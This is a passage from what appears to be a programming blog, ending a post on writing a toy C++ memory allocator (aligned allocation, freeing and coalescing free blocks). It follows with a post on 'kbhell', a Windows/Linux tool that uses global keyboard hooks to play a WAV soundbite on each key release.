    uint8_t* alignment_byte_cnt_addr = reinterpret_cast<uint8_t*>(user_ptr) - 1;
    *alignment_byte_cnt_addr = total_space_copy - total_space;

    return user_ptr;
}

You interpret the arguments to std::align as follows:

  • alignment: The user supplied alignment argument. Must be a power of two.
  • total_space - alignment: Tells std::align how many bytes you have in your buffer. The bytes reserved for alignment don’t get included in the count.
  • user_ptr: The address of the free block.
  • total_space: The total amount of space std::align has to work with. This critically includes your additional alignment bytes. You want std::align to return an address in the range [user_ptr, user_ptr + alignment].

Once std::align does its thing, total_space will decrement by the number of bytes used in alignment. The following statements save that alignment byte count in the byte preceding the aligned address:

uint8_t* alignment_byte_cnt_addr = reinterpret_cast<uint8_t*>(user_ptr) - 1;
*alignment_byte_cnt_addr = total_space_copy - total_space;

Allocation is just the first half of the story. Lets look at how to free allocated memory.

Free

There are two problems to solve when it comes to freeing memory. First, you need a means of knowing how much memory to release back to the allocator. Second, you need to reduce the fragmentation of memory.

You’ll remember that each allocated block has a handy header with an identifying magic number and size field. Additionally, included in the allocated block at a negative offset of 1 byte is the count of bytes used in the alignment of the memory block. Getting a handle to the “true” start of a block from the user’s pointer just involves some pointer arithmetic as shown in the Free() snippet below:

template <std::size_t N>
    requires(N > 0)
void Malloc<N>::Free(void* block) {
    if (!block) {
        throw std::runtime_error("cannot free NULL mem block");
    }

    uint8_t* alignment_byte_cnt_addr = reinterpret_cast<uint8_t*>(block) - 1;
    uint8_t alignment_byte_cnt = *alignment_byte_cnt_addr;

    MemBlockHeader* header = reinterpret_cast<MemBlockHeader*>(
        reinterpret_cast<char*>(block) - sizeof(MemBlockHeader) -
        alignment_byte_cnt - 1);
    if (header->magic != kMemMagicNum) {
        throw std::runtime_error("invalid mem block magic number");
    }

    MemBlock* insert_block = reinterpret_cast<MemBlock*>(header);
    insert_block->size = header->size + sizeof(MemBlockHeader);
    insert_block->next = nullptr;

    InsertFreeMemBlock(insert_block);
    MergeFreeBlocks();
}

The snippet shows the solution to the problem of getting the address of the start of an allocated block from the pointer supplied to Free(). Now, lets look at how you get the block back on the free list.

Free memory can become severely fragmented. It’s possible that despite having enough free memory to service an allocation request, the allocator denies the request because no single free block can satisfy the need. One solution to the problem is to coalesce adjacent free blocks. Malloc’s strategy for memory compaction is to maintain a free list ordered by the addresses of the blocks. That is, the free list nodes are in ascending order by address. Free() inserts the freed block into the ordered list and then merges adjacent blocks. Two blocks are adjacent if the current block’s address plus its size is equal to the next block’s address. Below are the two methods implementing insertion and memory compaction:

template <std::size_t N>
    requires(N > 0)
void Malloc<N>::InsertFreeMemBlock(MemBlock* block) {
    MemBlock dummy = {.size = 0, .next = head_};
    MemBlock* prev = &dummy;
    MemBlock* curr = head_;
    bool inserted = false;
    std::uintptr_t block_end_addr =
        reinterpret_cast<std::uintptr_t>(block) + block->size;
    while (curr) {
        std::uintptr_t curr_block_addr = reinterpret_cast<std::uintptr_t>(curr);
        if (block_end_addr <= curr_block_addr) { /* insert block before curr */
            block->next = curr;
            prev->next = block;
            inserted = true;
            break;
        }
        prev = curr;
        curr = curr->next;
    }

    if (!inserted) { /* insert at the tail of the free list */
        prev->next = block;
        block->next = nullptr;
    }

    head_ = dummy.next;
}

template <std::size_t N>
    requires(N > 0)
void Malloc<N>::MergeFreeBlocks() {
    MemBlock* curr = head_;
    while (curr->next) {
        std::uintptr_t adj_addr =
            reinterpret_cast<std::uintptr_t>(curr) + curr->size;
        std::uintptr_t next_addr = reinterpret_cast<std::uintptr_t>(curr->next);
        if (adj_addr == next_addr) { /* current and next block are adjacent */
            MemBlock* old_next = curr->next;
            curr->next = curr->next->next;
            curr->size += old_next->size;
        } else {
            curr = curr->next;
        }
    }
}

Both the functions are implementations of classic linked list algorithms. Both algorithms have linear time complexity. This means that the Free() method has linear time complexity. It’s actually a bit worse than that, there’s a constant of 2 hidden in the big-oh because in the worst case InsertFreeMemBlock() and MergeFreeBlocks() both iterate the entire list. You could probably combine them to get a single pass algorithm but the increased code complexity wasn’t worth it for this “toy” memory allocator implementation.

Conclusion

That’s it. With Alloc() and Free() implemented, you have a complete memory allocation utility! Unit testing using the GoogleTest framework revealed some simple bugs. Randomized workloads helped shakeout additional issues that were hard to detect via a unit test. Given more time, a followup collecting some performance metrics would be interesting.

Highly recommend anyone curious about writing their own memory allocator go ahead and give it a shot. There’s so much history out there on the implementation of memory allocators one could read through and learn from. Not to mention the many tradeoffs you can make with regards to data structures and algorithms.

You can find the complete project source with build instructions, usage, etc. on GitHub under malloc.

read more →

Keyboard Hell

Do you enjoy the sound of a mechanical keyboard? What if it was possible to achieve the sound of the keys clacking without having an actual mechanical keyboard? That was the idea that spawned this keyboard hell (kbhell) project. That and trolling friends by playing a soundbite every time they press a key!

Getting Started

When a user performs any keystroke, a audio file gets played. One of the main kbhell requirements is that it runs on both Windows and Linux. That leaves you with two problems to solve:

  1. How do you capture global keystroke events without interfering with other apps?
  2. How do you play audio on both Windows and Linux?

Lets look at how to answer these questions starting with cross-platform audio.

SDL to the Rescue

You might recall the Simple DirectMedia Layer (SDL) library from a previous article. SDL in conjunction with the SDL_mixer library provides one with the ability to play WAV, MP3, FLAC, and ton of other audio formats. More importantly, the SDL/SDL_mixer libraries are portable. You could write a audio player utility that uses these libraries and it will work without modification on Windows and Linux.

To keep things simple, kbhell will support only the WAVE/WAV audio file format. The WAV format is arguably the most commonly used, lossless uncompressed audio format. A WavPlayer utility class does what the name suggests. Below is an excerpt from the wav_player.hpp header showing the public API:

class WavPlayer {
   public:
    explicit WavPlayer(const std::string& sound_file);
    void Play();
};

The code provides a path to a WAV audio file on construction. The constructor makes sure the file exists and that the host PC’s audio subsystem is available. Play() plays the WAV audio over the host’s speakers. Successive calls to Play() restart the WAV audio from the beginning if the previous calls’ audio didn’t play to completion. Errors in both construction and play result in exceptions.

You now have a cross-platform means of playing soundbites. All that remains is capturing global keystroke events.

Listening for Keyboard Events

There is no cross-platform way to listen for global keystroke events. Its OS specific. As a result, the main program loop requires some abstraction:

int main(int argc, char** argv) {
    if (argc != 2) {
        PrintUsage();
        std::exit(EXIT_FAILURE);
    }

    try {
        kbhell::WavPlayer player(argv[1]);
        RunEventLoop(player);
    } catch (const std::exception& e) {
        std::cerr << "error: " << e.what() << std::endl;
        std::exit(EXIT_FAILURE);
    }

    std::exit(EXIT_SUCCESS);
}

The driver checks for a single positional argument, a WAV file path, constructs a WavPlayer object, and passes the WAV player off to the RunEventLoop() function.

Lets look at how to implement RunEventLoop() on each OS starting with Linux.

Linux Event Loop

On Linux, a display server program coordinates IO with the many client programs running on the desktop. The server is responsible for making the GUI possible. The desktop environment (for example, i3, Unity, XFCE, etc.) works with the display server to render what you see on screen. If you want to query global IO events, you communicate with the display server. There are two mainstream display servers: X11 and Wayland. You can find endless debates online over which one’s better than the other. Given X11 is the most popular display server technology, kbhell’s keystroke capture routine uses X11’s API.

X11 is an ancient, complex beast. The X Record Extensions Library makes it possible to capture global key events. Luckily, an example demoing how to pickup on global keystrokes using the record extension was available. The Linux RunEventLoop() implementation is an adaptation of the example:

void KeyCallback(XPointer closure, XRecordInterceptData* hook) {
    if (hook->category != XRecordFromServer) {
        ::XRecordFreeData(hook);
        return;
    }

    kbhell::WavPlayer* player = reinterpret_cast<kbhell::WavPlayer*>(closure);
    XRecordDatum* data = reinterpret_cast<XRecordDatum*>(hook->data);

    int event_type = data->type;
    BYTE keycode = data->event.u.u.detail;
    const int kEsc = 9;
    switch (event_type) {
        case KeyRelease:
            if (keycode == kEsc) { /* if ESC is pressed at any time, exit */
                exit_event_loop = true;
            } else {
                player->Play();
            }
            break;
        default:
            break;
    }
    ::XRecordFreeData(hook);
}

void kbhell::RunEventLoop(WavPlayer& player) {
    ...

    if (!::XRecordEnableContextAsync(data_disp, record_ctx, KeyCallback,
                                     reinterpret_cast<::XPointer>(&player))) {
        throw std::runtime_error("could not enable record context");
    }

    while (!exit_event_loop) {
        ::XRecordProcessReplies(data_disp);
    }

    ...
}

Note, not included in this snippet are the myriad of resource allocate and deallocate calls. Starting from the RunEventLoop() function, you see a call to ::XRecordEnableContextAsync(). ::XRecordEnableContextAsync() registers a callback function that gets triggered whenever an X event occurs. X events can be just about any GUI event you can imagine: keystrokes, mouse movements, etc. Notice how the WavPlayer object, player, is an argument to the callback. That’s critical because you want the callback to have a pointer to the player so it can actually play the sound on a key event. ::XRecordEnableContextAsync() immediately returns causing the main loop to begin processing record events until the exit_event_loop flag goes high.

KeyCallback() is where the magic happens. The callback function filters for key release events and triggers the player object’s Play() function whenever the user releases a key. The only exception is the escape key which sets exit_event_loop to true causing the kbhell application to terminate.

That’s it on the Linux side. How does Windows compare?

Windows Event Loop

The Windows event loop is a doozy. The Windows API provides hooks as a mechanism for listening for general system messages including keyboard events. Similar to the X11 Record extension, the Windows API has you register a callback. The callback gets triggered every time a global keyboard event occurs. That said, there are significant API differences. For one, you can’t pass the callback any custom data. Post callback registration, you have to run a message pump. One caveat is that you can’t do additional work in the message processing thread.

A multithreaded approach makes sense here. The main application thread kicks off a keyboard listener thread. The keyboard listener thread registers the low level keyboard hook and runs the required message pump. The keyboard hook itself uses a condition variable to signal the main thread when a key release event has occurred. Below you can see the keyboard listener thread function and keyboard callback.

LRESULT CALLBACK KeyCallback(int nCode, WPARAM wParam, LPARAM lParam) {
    if (nCode < 0) {
        return CallNextHookEx(nullptr, nCode, wParam, lParam);
    }

    KBDLLHOOKSTRUCT* kbinfo = reinterpret_cast<KBDLLHOOKSTRUCT*>(lParam);
    if (wParam == WM_KEYUP) {
        std::unique_lock<std::mutex> lock(key_released_mtx);
        key_released = true;
        if (VK_ESCAPE == kbinfo->vkCode) {
            exit_event_loop = true; /* signal the main driver thread to exit */
            PostQuitMessage(0);     /* signal this kbd hook thread to exit */
        }
        key_released_cv.notify_one();
    }

    return CallNextHookEx(nullptr, nCode, wParam, lParam);
}

void InstallHook() {
    HHOOK kbd_hook = SetWindowsHookEx(WH_KEYBOARD_LL, &KeyCallback, 0, 0);
    if (!kbd_hook) {
        return;
    }

    MSG message;
    while (GetMessage(&message, nullptr, 0, 0)) {
        DispatchMessage(&message);
    }

    UnhookWindowsHookEx(kbd_hook);
}

The InstallHook() function binds to a thread on kbhell startup. InstallHook() installs the low level keyboard hook and then executes the required message pump in the while loop. The KeyCallback() hook signals the main thread when a key release has occurred via the key_released_cv condition variable. The callback also signals program termination to both threads via exit_event_loop and PostQuitMessage(). exit_event_loop tells the main thread it’s time to shutdown. PostQuitMessage() breaks out of the message loop in InstallHook() unhooking KeyCallback() and terminating the key listener thread in the process.

Below is the kbhell event loop:

void kbhell::RunEventLoop(WavPlayer& player) {
    /* launch a seperate thread hosting a low level keyboard hook */
    std::thread kbd_event_thrd(InstallHook);

    while (!exit_event_loop) {
        std::unique_lock<std::mutex> lock(key_released_mtx);
        /* wait until a key release event has occurred */
        key_released_cv.wait(lock, [] { return key_released; });

        player.Play();
        key_released = false;
    }

    if (kbd_event_thrd.joinable()) {
        kbd_event_thrd.join();
    }
}

RunEventLoop() executes in the main application thread. It spawns the kbd_event_thrd which registers and runs the low level keyboard hook code. RunEventLoop() waits for signal from kbd_event_thrd indicating a key release event has occurred before playing the soundbite.

The Windows code is a bit more complicated than the Linux side driver. That said, you’ll find that the Windows documentation is better than the X11 documentation. The difference in docs made the Windows code less painful to write.

Conclusion

Now bask in the glory of the end result:

Overall, this project has a lot of hidden complexity. In particular, understanding the API for processing global key events in Windows and Linux was challenging. Both OSes provide conceptually similar solutions though the fine details can bite you.

Note, this project has since been rewritten in Rust. The complete project source is available on GitHub under kbhell. The Rust implementation is much simpler. The rodio and rdev crates do the heavy lifting when it comes to audio playback and key press detection. The Rust version of the project can playback more audio formats than just WAV!

read more →